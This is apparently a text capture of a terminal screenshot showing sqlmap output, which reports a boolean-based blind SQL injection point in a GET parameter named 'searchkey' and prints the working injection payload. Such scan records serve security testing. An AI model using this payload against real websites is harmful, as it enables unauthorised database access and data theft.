 sqlmap — bash — 80×9
sqlmap identified the following injection points with a total of 315 HTTP(s) req
uests:
---
Place: GET
Parameter: searchkey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchkey=a%' AND 4856=4856 AND '%'='&tnt=%CB%D1%CB%F7
---